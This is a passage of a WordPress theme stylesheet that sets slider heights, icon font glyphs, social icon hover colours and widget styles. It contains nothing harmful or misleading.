        height: 260px;
    }
}

.td-slide-on-2-columns .td-button {
    margin: 0 5px;
}

.td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 200px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 140px;
    }
}

.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 300px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 200px;
    }
}

.td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 360px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 260px;
    }
}

.td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 420px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 320px;
    }
}

.td-pb-span3 .td-slide-on-2-columns,
.td-pb-span4 .td-slide-on-2-columns,
.td-pb-span5 .td-slide-on-2-columns,
.td-pb-span6 .td-slide-on-2-columns,
.td-pb-span7 .td-slide-on-2-columns,
.td-pb-span8 .td-slide-on-2-columns,
.td-pb-span9 .td-slide-on-2-columns {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 260px;
    }
}

.td-doubleSlider-2 {
    padding: 20px 0 10px 0;
    height: 80px !important;
    width: 100%;
    background-color: #111;
    visibility: hidden;
    /* responsive portrait phone */
    /* if there are not sufficient sliders to fill the td-doubleSlider-2, then move -how many sliders do we have- in the center of td-doubleSlider-2 */
}

@media (max-width: 767px) {
    .td-doubleSlider-2 {
        display: none;
    }
}

.td-doubleSlider-2 .td-slider {
    width: 100%;
    height: 100%;
    overflow-wrap: normal;
}

.td-doubleSlider-2 .td-button {
    top: -10px;
    display: inline-block;
    width: 80px !important;
    height: 60px;
    background-size: cover !important;
    background-position: center !important;
    /* responsive landscape tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-2 .td-button {
        top: -9px !important;
        width: 56px !important;
        height: 58px;
    }
}

.td-doubleSlider-2 .td-button:hover {
    cursor: pointer;
}

.td-doubleSlider-2 .td-button .td-border {
    height: 60px;
    width: 80px;
    /* responsive landscape tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-2 .td-button .td-border {
        height: 58px;
        width: 56px;
    }
}

.td-doubleSlider-2.td_center_slide2 {
    text-align: center;
    padding: 25px 0 10px 0;
}

.td-doubleSlider-2.td_center_slide2 .td-slider {
    display: inline-block;
}

.td-doubleSlider-2.td_center_slide2 .td-button {
    position: relative;
    top: -15px;
    margin: 0 2px 0 3px;
}

.td-js-loaded .td-doubleSlider-2 {
    visibility: visible;
}

.td-slide-galery-figure {
    width: 100% !important;
}

#td_css_split_separator {
    visibility: visible;
}

@font-face {
    font-family: 'newspaper';
    src: url('images/icons/newspaper.eot?16');
    src: url('images/icons/newspaper.eot?16#iefix') format('embedded-opentype'), url('images/icons/newspaper.woff?16') format('woff'), url('images/icons/newspaper.ttf?16') format('truetype'), url('images/icons/newspaper.svg?16#newspaper') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

[class*="td-icon-"] {
    line-height: 1;
    text-align: center;
    display: inline-block;
}

.td-icon-logout:before {
    content: '\e800';
}

.td-icon-down:before {
    content: '\e801';
}

.td-icon-left:before {
    content: '\e802';
}

.td-icon-right:before {
    content: '\e803';
}

.td-icon-up:before {
    content: '\e804';
}

.td-icon-views:before {
    content: '\e805';
}

.td-icon-menu-down:before {
    content: '\e806';
}

.td-icon-left-arrow:before {
    content: '\e807';
}

.td-icon-right-arrow:before {
    content: '\e808';
}

.td-icon-menu-up:before {
    content: '\e809';
}

.td-icon-search:before {
    content: '\e80a';
}

.td-icon-user:before {
    content: '\e80b';
}

.td-icon-menu-left:before {
    content: '\e80c';
}

.td-icon-menu-right:before {
    content: '\e80d';
}

.td-icon-star:before {
    content: '\e80f';
}

.td-icon-mail:before {
    content: '\e810';
}

.td-icon-behance:before {
    content: '\e811';
}

.td-icon-blogger:before {
    content: '\e812';
}

.td-icon-delicious:before {
    content: '\e813';
}

.td-icon-deviantart:before {
    content: '\e814';
}

.td-icon-digg:before {
    content: '\e815';
}

.td-icon-dribbble:before {
    content: '\e816';
}

.td-icon-evernote:before {
    content: '\e817';
}

.td-icon-facebook:before {
    content: '\e818';
}

.td-icon-flickr:before {
    content: '\e819';
}

.td-icon-forrst:before {
    content: '\e81a';
}

.td-icon-googleplus:before {
    content: '\e81b';
}

.td-icon-instagram:before {
    content: '\e81d';
}

.td-icon-lastfm:before {
    content: '\e81e';
}

.td-icon-linkedin:before {
    content: '\e81f';
}

.td-icon-mail-1:before {
    content: '\e820';
}

.td-icon-myspace:before {
    content: '\e821';
}

.td-icon-path:before {
    content: '\e822';
}

.td-icon-paypal:before {
    content: '\e823';
}

.td-icon-pinterest:before {
    content: '\e825';
}

.td-icon-reddit:before {
    content: '\e827';
}

.td-icon-rss:before {
    content: '\e828';
}

.td-icon-share:before {
    content: '\e829';
}

.td-icon-skype:before {
    content: '\e82a';
}

.td-icon-soundcloud:before {
    content: '\e82b';
}

.td-icon-spotify:before {
    content: '\e82c';
}

.td-icon-stackoverflow:before {
    content: '\e82d';
}

.td-icon-steam:before {
    content: '\e82e';
}

.td-icon-stumbleupon:before {
    content: '\e82f';
}

.td-icon-tumblr:before {
    content: '\e830';
}

.td-icon-twitter:before {
    content: '\e831';
}

.td-icon-vimeo:before {
    content: '\e832';
}

.td-icon-windows:before {
    content: '\e833';
}

.td-icon-wordpress:before {
    content: '\e834';
}

.td-icon-yahoo:before {
    content: '\e835';
}

.td-icon-youtube:before {
    content: '\e836';
}

.td-icon-vk:before {
    content: '\e837';
}

.td-icon-grooveshark:before {
    content: '\e838';
}

.td-icon-star-empty:before {
    content: '\e839';
}

.td-icon-star-half:before {
    content: '\e83a';
}

.td-icon-close:before {
    content: '\e83c';
}

.td-icon-read-down:before {
    content: '\e83d';
}

.td-icon-comments:before {
    content: "\e83b";
}

.td-icon-mobile:before {
    content: '\e83e';
}

.td-icon-whatsapp:before {
    content: '\f232';
}

.td-icon-commenting:before {
    content: '\f27a';
}

.td-icon-close-mobile:before {
    content: '\e900';
}

.td-icon-modal-back:before {
    content: '\e901';
}

.td-icon-modal-close:before {
    content: '\e902';
}

.td-icon-category:before {
    content: '\e903';
}

.td-icon-block-header:before {
    content: '\e904';
}

.td-icon-home:before {
    content: '\e905';
}

.td-icon-print:before {
    content: '\f02f';
}

.td-icon-telegram:before {
    content: '\f2c6';
}

.td-icon-line:before {
    content: '\e906';
}

.td-icon-viber:before {
    content: '\e907';
}

.td-icon-plus:before {
    content: '\ea0a';
}

.td-icon-minus:before {
    content: '\ea0b';
}

.td-icon-dailymotion:before {
    content: '\e908';
}

.td-icon-twitch:before {
    content: '\e909';
}

.td-icon-xing:before {
    content: '\e90a';
}

.td-icon-ebay:before {
    content: '\e90b';
}

.td-icon-acolade:before {
    content: "\e90c";
}

.td-icon-backslash:before {
    content: "\e90d";
}

.td-icon-bracket-square:before {
    content: "\e90e";
}

.td-icon-circle:before {
    content: "\e90f";
}

.td-icon-circle-full:before {
    content: "\e910";
}

.td-icon-circle-line:before {
    content: "\e911";
}

.td-icon-circless:before {
    content: "\e912";
}

.td-icon-comma-round:before {
    content: "\e913";
}

.td-icon-comma-square:before {
    content: "\e914";
}

.td-icon-hash:before {
    content: "\e915";
}

.td-icon-linee:before {
    content: "\e916";
}

.td-icon-pluss:before {
    content: "\e917";
}

.td-icon-point-comma-round:before {
    content: "\e918";
}

.td-icon-point-comma-square:before {
    content: "\e919";
}

.td-icon-point-round:before {
    content: "\e91a";
}

.td-icon-point-square:before {
    content: "\e91b";
}

.td-icon-quote-round:before {
    content: "\e91c";
}

.td-icon-quote-square:before {
    content: "\e91d";
}

.td-icon-romb-full:before {
    content: "\e91e";
}

.td-icon-romb-line:before {
    content: "\e91f";
}

.td-icon-romb-round-full:before {
    content: "\e920";
}

.td-icon-romb-round-line:before {
    content: "\e921";
}

.td-icon-rombs:before {
    content: "\e922";
}

.td-icon-slashh:before {
    content: "\e923";
}

.td-icon-star-full:before {
    content: "\e924";
}

.td-icon-star-line:before {
    content: "\e925";
}

.td-icon-translingual:before {
    content: "\e926";
}

.td-icon-upp:before {
    content: "\e927";
}

.td-icon-vertical-line:before {
    content: "\e928";
}

.td-icon-dots-circle-big:before {
    content: "\e929";
}

.td-icon-dots-circle-line:before {
    content: "\e92a";
}

.td-icon-dots-circle-line-medium:before {
    content: "\e92b";
}

.td-icon-dots-circle-medium:before {
    content: "\e92c";
}

.td-icon-dots-circle-united-line:before {
    content: "\e92d";
}

.td-icon-dots-romb:before {
    content: "\e92e";
}

.td-icon-dots-romb-big:before {
    content: "\e92f";
}

.td-icon-dots-romb-line:before {
    content: "\e930";
}

.td-icon-dots-romb-united:before {
    content: "\e931";
}

.td-icon-dots-romb-united-line:before {
    content: "\e932";
}

.td-icon-dots-square:before {
    content: "\e933";
}

.td-icon-dots-square-big:before {
    content: "\e934";
}

.td-icon-dots-square-line:before {
    content: "\e935";
}

.td-icon-dots-square-line-big:before {
    content: "\e936";
}

.td-icon-dots-square-medium:before {
    content: "\e937";
}

.td-icon-magnifier-big-fill-space:before {
    content: "\e938";
}

.td-icon-magnifier-big-long-line:before {
    content: "\e939";
}

.td-icon-magnifier-big-rounded:before {
    content: "\e93a";
}

.td-icon-magnifier-big-rounded-line:before {
    content: "\e93b";
}

.td-icon-magnifier-big-space:before {
    content: "\e93c";
}

.td-icon-magnifier-big-square-space:before {
    content: "\e93d";
}

.td-icon-magnifier-fill-round-space:before {
    content: "\e93e";
}

.td-icon-magnifier-medium-long:before {
    content: "\e93f";
}

.td-icon-magnifier-medium-long-light:before {
    content: "\e940";
}

.td-icon-magnifier-medium-long-line:before {
    content: "\e941";
}

.td-icon-magnifier-medium-short:before {
    content: "\e942";
}

.td-icon-magnifier-medium-short-light:before {
    content: "\e943";
}

.td-icon-magnifier-outline-line:before {
    content: "\e944";
}

.td-icon-magnifier-real-long:before {
    content: "\e945";
}

.td-icon-magnifier-real-long-line:before {
    content: "\e946";
}

.td-icon-magnifier-real-space-line:before {
    content: "\e947";
}

.td-icon-magnifier-thin-long:before {
    content: "\e948";
}

.td-icon-magnifier-thin-short:before {
    content: "\e949";
}

.td-icon-menu-arrow-down:before {
    content: "\e94a";
}

.td-icon-menu-arrow-right:before {
    content: "\e94b";
}

.td-icon-menu-circle:before {
    content: "\e94c";
}

.td-icon-menu-circle-equal:before {
    content: "\e94d";
}

.td-icon-menu-dots-circle:before {
    content: "\e94e";
}

.td-icon-menu-dots-circle-line:before {
    content: "\e94f";
}

.td-icon-menu-dots-romb:before {
    content: "\e950";
}

.td-icon-menu-dots-romb-line-united:before {
    content: "\e951";
}

.td-icon-menu-dots-romb-united:before {
    content: "\e952";
}

.td-icon-menu-dots-romb-wide:before {
    content: "\e953";
}

.td-icon-menu-dots-rounded:before {
    content: "\e954";
}

.td-icon-menu-dots-square:before {
    content: "\e955";
}

.td-icon-menu-dots-square-line:before {
    content: "\e956";
}

.td-icon-menu-fill-circles:before {
    content: "\e957";
}

.td-icon-menu-fill-squares:before {
    content: "\e958";
}

.td-icon-menu-line-center:before {
    content: "\e959";
}

.td-icon-menu-line-center-equal:before {
    content: "\e95a";
}

.td-icon-menu-line-circles:before {
    content: "\e95b";
}

.td-icon-menu-line-left:before {
    content: "\e95c";
}

.td-icon-menu-line-right:before {
    content: "\e95d";
}

.td-icon-menu-line-square-center:before {
    content: "\e95e";
}

.td-icon-menu-line-square-center-equal:before {
    content: "\e95f";
}

.td-icon-menu-line-square-left:before {
    content: "\e960";
}

.td-icon-menu-line-square-right:before {
    content: "\e961";
}

.td-icon-menu-line-squares:before {
    content: "\e962";
}

.td-icon-menu-medium:before {
    content: "\e963";
}

.td-icon-menu-medium-center:before {
    content: "\e964";
}

.td-icon-menu-medium-left:before {
    content: "\e965";
}

.td-icon-menu-medium-right:before {
    content: "\e966";
}

.td-icon-menu-medium-square:before {
    content: "\e967";
}

.td-icon-menu-outline-circle:before {
    content: "\e968";
}

.td-icon-menu-outline-circle-equal:before {
    content: "\e969";
}

.td-icon-menu-outline-rounded:before {
    content: "\e96a";
}

.td-icon-menu-outline-rounded-square:before {
    content: "\e96b";
}

.td-icon-menu-outline-square:before {
    content: "\e96c";
}

.td-icon-menu-outline-square-round:before {
    content: "\e96d";
}

.td-icon-menu-outline-square-round-lines:before {
    content: "\e96e";
}

.td-icon-menu-rounded:before {
    content: "\e96f";
}

.td-icon-menu-rounded-square:before {
    content: "\e970";
}

.td-icon-menu-square:before {
    content: "\e971";
}

.td-icon-menu-square-arrow-right:before {
    content: "\e972";
}

.td-icon-menu-square-round:before {
    content: "\e973";
}

.td-icon-menu-square-round-lines:before {
    content: "\e974";
}

.td-icon-menu-thin:before {
    content: "\e975";
}

.td-icon-menu-thin-center:before {
    content: "\e976";
}

.td-icon-menu-thin-left:before {
    content: "\e977";
}

.td-icon-menu-thin-right:before {
    content: "\e978";
}

.td-icon-menu-thin-square:before {
    content: "\e979";
}

.td-icon-menu-vertical:before {
    content: "\e97a";
}

.td-icon-box-hex:before {
    content: "\e97b";
}

.td-icon-camera-details:before {
    content: "\e97c";
}

.td-icon-camera-lens:before {
    content: "\e97d";
}

.td-icon-camera-simple:before {
    content: "\e97e";
}

.td-icon-check-star:before {
    content: "\e97f";
}

.td-icon-decorative-flower:before {
    content: "\e980";
}

.td-icon-drops-fill:before {
    content: "\e981";
}

.td-icon-fish-pyramids:before {
    content: "\e982";
}

.td-icon-flower-pond:before {
    content: "\e983";
}

.td-icon-lines-dots:before {
    content: "\e984";
}

.td-icon-lotus-fill:before {
    content: "\e985";
}

.td-icon-lotus-lines:before {
    content: "\e986";
}

.td-icon-maze-arrow:before {
    content: "\e987";
}

.td-icon-maze-hex:before {
    content: "\e988";
}

.td-icon-rock-hex:before {
    content: "\e989";
}

.td-icon-star-fill:before {
    content: "\e98a";
}

.td-icon-star-flower:before {
    content: "\e98b";
}

.td-icon-star-lines:before {
    content: "\e98c";
}

.td-icon-tangle-fill:before {
    content: "\e98d";
}

.td-icon-tangle-hex:before {
    content: "\e98e";
}

.td-icon-team-work:before {
    content: "\e98f";
}

.td-icon-tree-circle:before {
    content: "\e990";
}

.td-icon-tree-lines:before {
    content: "\e991";
}

.td-icon-tulip-lines:before {
    content: "\e992";
}

.td-icon-vertical-leaf:before {
    content: "\e993";
}

.td-icon-diamond-fill:before {
    content: "\e994";
}

.td-icon-mountains-lines:before {
    content: "\e995";
}

.td-icon-x-lines:before {
    content: "\e996";
}

.td-icon-abstract-circle-lines:before {
    content: "\e997";
}

.td-icon-abstract-lines-emblem:before {
    content: "\e998";
}

.td-icon-Z-letter-lines:before {
    content: "\e999";
}

.td-icon-star-squares-lines:before {
    content: "\e99a";
}

.td-icon-star-squares-fill:before {
    content: "\e99b";
}

.td-icon-star1-flower:before {
    content: "\e99c";
}

.td-icon-heart-flower:before {
    content: "\e99d";
}

.td-icon-star-hex:before {
    content: "\e99e";
}

.td-icon-bird-origami-lines:before {
    content: "\e99f";
}

.td-icon-decorative-flower1:before {
    content: "\e9a0";
}

.td-icon-hand-holding-flower:before {
    content: "\e9a1";
}

.td-icon-moon-stars1-line:before {
    content: "\e9a2";
}

.td-icon-abstract-owl-lines:before {
    content: "\e9a3";
}

.td-icon-abstract-lines-model:before {
    content: "\e9a4";
}

.td-icon-owl-lines:before {
    content: "\e9a5";
}

.td-icon-buck-fill:before {
    content: "\e9a6";
}

.td-icon-lines-loader:before {
    content: "\e9a7";
}

.td-icon-trees-circle:before {
    content: "\e9a8";
}

.td-icon-moon-stars-line:before {
    content: "\e9a9";
}

.td-icon-line3-thin:before {
    content: "\e9aa";
}

.td-icon-line2-thin:before {
    content: "\e9ab";
}

.td-icon-line1-thin:before {
    content: "\e9ac";
}

.td-icon-line3-thik:before {
    content: "\e9ad";
}

.td-icon-line2-thik:before {
    content: "\e9ae";
}

.td-icon-line1-thik:before {
    content: "\e9af";
}

.td-icon-wreath3-fill:before {
    content: "\e9b0";
}

.td-icon-wreath2-fill:before {
    content: "\e9b1";
}

.td-icon-wreath1-fill:before {
    content: "\e9b2";
}

.td-icon-wreath-fill:before {
    content: "\e9b3";
}

.td-icon-wreath-line:before {
    content: "\e9b4";
}

.td-icon-flower-branch-vertical:before {
    content: "\e9b5";
}

.td-icon-branch1-vertical-fill:before {
    content: "\e9b6";
}

.td-icon-branch-vertical-fill:before {
    content: "\e9b7";
}

.td-icon-flower-vertical-line:before {
    content: "\e9b8";
}

.td-icon-leaves-vertical-line:before {
    content: "\e9b9";
}

.td-icon-leaves-vertical-fill:before {
    content: "\e9ba";
}

.td-icon-separator3-wave:before {
    content: "\e9bb";
}

.td-icon-separator2-wave:before {
    content: "\e9bc";
}

.td-icon-separator1-wave:before {
    content: "\e9bd";
}

.td-icon-separator-wave:before {
    content: "\e9be";
}

.td-icon-separator2-straigth:before {
    content: "\e9bf";
}

.td-icon-separator1-straigth:before {
    content: "\e9c0";
}

.td-icon-separator-straigth:before {
    content: "\e9c1";
}

.td-icon-leaves-left-fill:before {
    content: "\e9c2";
}

.td-icon-leaves-left-line:before {
    content: "\e9c3";
}

.td-icon-leaves1-left-fill:before {
    content: "\e9c4";
}

.td-icon-leaves5-right-fill:before {
    content: "\e9c5";
}

.td-icon-leaves4-right-fill:before {
    content: "\e9c6";
}

.td-icon-leaves3-right-fill:before {
    content: "\e9c7";
}

.td-icon-leaves1-right-line:before {
    content: "\e9c8";
}

.td-icon-leaves2-right-fill:before {
    content: "\e9c9";
}

.td-icon-leaves1-right-fill:before {
    content: "\e9ca";
}

.td-icon-leaves-right-line:before {
    content: "\e9cb";
}

.td-icon-leaves-right-fill:before {
    content: "\e9cc";
}

.td-icon-tulips-left-fill:before {
    content: "\e9cd";
}

.td-social-icon-wrap:hover .td-icon-font {
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -o-transition: color 0.3s;
    transition: color 0.3s;
    color: #fff;
}

.td-social-icon-wrap:hover i.td-icon-behance {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-blogger {
    color: #ffa900;
}

.td-social-icon-wrap:hover i.td-icon-delicious {
    color: #3399ff;
}

.td-social-icon-wrap:hover i.td-icon-deviantart {
    color: #4e6252;
}

.td-social-icon-wrap:hover i.td-icon-digg {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-dribbble {
    color: #ea4c89;
}

.td-social-icon-wrap:hover i.td-icon-evernote {
    color: #07c257;
}

.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998;
}

.td-social-icon-wrap:hover i.td-icon-flickr {
    color: #ff0084;
}

.td-social-icon-wrap:hover i.td-icon-forrst {
    color: #3b7140;
}

.td-social-icon-wrap:hover i.td-icon-googleplus {
    color: #dd4b39;
}

.td-social-icon-wrap:hover i.td-icon-grooveshark {
    color: #f77f00;
}

.td-social-icon-wrap:hover i.td-icon-instagram {
    color: #3f729b;
}

.td-social-icon-wrap:hover i.td-icon-lastfm {
    color: #ce2127;
}

.td-social-icon-wrap:hover i.td-icon-linkedin {
    color: #007bb6;
}

.td-social-icon-wrap:hover i.td-icon-mail {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-myspace {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-path {
    color: #e62f17;
}

.td-social-icon-wrap:hover i.td-icon-paypal {
    color: #009cde;
}

.td-social-icon-wrap:hover i.td-icon-pinterest {
    color: #cb2027;
}

.td-social-icon-wrap:hover i.td-icon-reddit {
    color: #ff4100;
}

.td-social-icon-wrap:hover i.td-icon-rss {
    color: #f36f24;
}

.td-social-icon-wrap:hover i.td-icon-share {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-skype {
    color: #01aef2;
}

.td-social-icon-wrap:hover i.td-icon-soundcloud {
    color: #ff5500;
}

.td-social-icon-wrap:hover i.td-icon-spotify {
    color: #81b900;
}

.td-social-icon-wrap:hover i.td-icon-stackoverflow {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-steam {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-stumbleupon {
    color: #eb4923;
}

.td-social-icon-wrap:hover i.td-icon-tumblr {
    color: #32506d;
}

.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced;
}

.td-social-icon-wrap:hover i.td-icon-vimeo {
    color: #5289cc;
}

.td-social-icon-wrap:hover i.td-icon-vk {
    color: #45668e;
}

.td-social-icon-wrap:hover i.td-icon-windows {
    color: #319de5;
}

.td-social-icon-wrap:hover i.td-icon-wordpress {
    color: #222222;
}

.td-social-icon-wrap:hover i.td-icon-yahoo {
    color: #720e9e;
}

.td-social-icon-wrap:hover i.td-icon-youtube {
    color: #bb0000;
}

.td-social-icon-wrap:hover i.td-icon-dailymotion {
    color: #41bafc;
}

.td-social-icon-wrap:hover i.td-icon-twitch {
    color: #4a377d;
}

.td-social-icon-wrap:hover i.td-icon-xing {
    color: #1e6567;
}

.td-social-icon-wrap:hover i.td-icon-ebay {
    color: #db2e32;
}

.td-social-icon-wrap:hover i.td-icon-telegram {
    color: #3b9de1;
}

@font-face {
    font-family: 'newspaper-icons';
    src: url('images/icons/newspaper-icons.eot?1');
    src: url('images/icons/newspaper-icons.eot?1#iefix') format('embedded-opentype'), url('images/icons/newspaper-icons.woff?1') format('woff'), url('images/icons/newspaper-icons.ttf?1') format('truetype'), url('images/icons/newspaper-icons.svg?1#newspaper-icons') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="td-icons"]:before,
[class*=" td-icons"]:before {
    font-family: 'newspaper-icons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

[class*="td-icons"] {
    line-height: 1;
    text-align: center;
    display: inline-block;
    cursor: default;
}

.rain-d:before {
    content: '\e800';
    display: none;
}

.rain-n:before {
    content: '\e801';
    display: none;
}

.mist-d:before {
    content: '\e802';
    display: none;
}

.mist-n:before {
    content: '\e802';
    display: none;
}

.scattered-clouds-d:before {
    content: '\e803';
    display: none;
}

.scattered-clouds-n:before {
    content: '\e803';
    display: none;
}

.shower-rain-d:before {
    content: '\e804';
    display: none;
}

.shower-rain-n:before {
    content: '\e804';
    display: none;
}

.snow-d:before {
    content: '\e805';
    display: none;
}

.snow-n:before {
    content: '\e805';
    display: none;
}

.thunderstorm-d:before {
    content: '\e806';
    display: none;
}

.thunderstorm-n:before {
    content: '\e806';
    display: none;
}

.broken-clouds-d:before {
    content: '\e807';
    display: none;
}

.broken-clouds-n:before {
    content: '\e807';
    display: none;
}

.clear-sky-d:before {
    content: '\e808';
    display: none;
}

.clear-sky-n:before {
    content: '\e809';
    display: none;
}

.few-clouds-d:before {
    content: '\e80a';
    display: none;
}

.few-clouds-n:before {
    content: '\e80b';
    display: none;
}

.td-icons-drop:before {
    content: '\e80c';
}

.td-icons-wind:before {
    content: '\e80d';
}

.td-icons-arrows-down:before {
    content: '\e80e';
}

.td-icons-arrows-up:before {
    content: '\e80f';
}

.td-icons-cloud:before {
    content: '\e810';
}

.td-icons-location:before {
    content: '\e811';
}

.td-icons-circus:before {
    content: "\e900";
}

.td-icons-farm:before {
    content: "\e901";
}

.td-icons-home:before {
    content: "\e902";
}

.td-icons-pets:before {
    content: "\e903";
}

.td-icons-wild:before {
    content: "\e904";
}


/*  ----------------------------------------------------------------------------
    WordPress default widgets
*/

.widget {
    font-family: 'Open Sans', arial, sans-serif;
    margin-bottom: 38px;
}

.widget a {
    color: #111;
}

.widget a:hover {
    color: #4db2ec;
}

.widget ul {
    list-style: none;
    box-shadow: none;
}

.widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
}

.widget li li {
    margin-left: 21px;
}

.widget select {
    width: 100%;
    height: 30px;
    margin-bottom: 10px;
    margin-top: 13px;
    padding: 0 5px;
}

.widget .block-title {
    margin-bottom: 13px;
}

.widget .block-title span a {
    padding: 0;
    color: inherit;
}

.archive .widget_archive .current,
.archive .widget_archive .current a {
    color: #4db2ec;
}

.widget_calendar {
    margin-bottom: 36px;
}

.widget_calendar .block-title {
    margin-bottom: 17px;
}

.widget_calendar table {
    width: 100%;
    text-align: center;
}

.widget_calendar th {
    text-align: center;
}

.widget_calendar td {
    padding: 8px 0;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .widget_calendar td {
        padding: 5px 0;
    }
}

.widget_calendar #today {
    background-color: #ededed;
    font-weight: bold;
    color: #000000;
}

.widget_calendar caption {
    font-weight: bold;
    padding-bottom: 10px;
}

.widget_calendar thead tr {
    line-height: 34px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .widget_calendar thead tr {
        line-height: 28px;
    }
}

.widget_calendar tfoot td {
    border: none;
}

.widget_calendar tfoot #prev {
    text-align: left;
}

.widget_calendar tfoot #next {
    text-align: right;
}

.widget_calendar tfoot a:hover {
    color: #4db2ec;
}

.widget_categories li .td-cat-no,
.widget_categories .td-widget-no {
    float: right;
    margin-right: 10px;
}

.widget_recent_comments,
.td_wp_recentcomments {
    margin-bottom: 42px;
    font-size: 12px;
    color: #444;
}

.widget_recent_comments .block-title,
.td_wp_recentcomments .block-title {
    margin-bottom: 18px;
}

.widget_recent_comments span a,
.td_wp_recentcomments span a {
    margin-right: 5px;
    margin-left: 0;
}

.widget_recent_comments a,
.td_wp_recentcomments a {
    margin-left: 5px;
    font-style: italic;
    font-size: 13px;
    font-weight: 600;
}

.widget_recent_comments .recentcomments,
.td_wp_recentcomments .recentcomments {
    display: block;
    margin: 10px 12px !important;
    line-height: 21px;
    padding-bottom: 13px;
}

.widget_recent_comments .recentcomments:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}

.td_wp_recentcomments>div:first-child .recentcomments {
    margin-top: 0 !important;
}

.td_wp_recentcomments>div:last-child .recentcomments {
    border-bottom: 0 !important;
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
}

.td_wp_recentcomments a {
    color: #111;
}

.td_wp_recentcomments a:hover {
    color: #4db2ec;
}

.widget_recent_entries {
    margin-bottom: 32px;
}

.widget_recent_entries ul {
    margin-top: 13px;
}

.widget_recent_entries li {
    margin-bottom: 8px;
    padding-bottom: 7px;
    border-bottom: 1px dashed #f1f1f1;
    font-family: 'Roboto', sans-serif;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .widget_recent_entries li {
        margin-bottom: 3px;
        padding-bottom: 2px;
    }
}

.widget_recent_entries li:last-child {
    border-bottom: none;
}

.widget_recent_entries li a {
    display: inline-block;
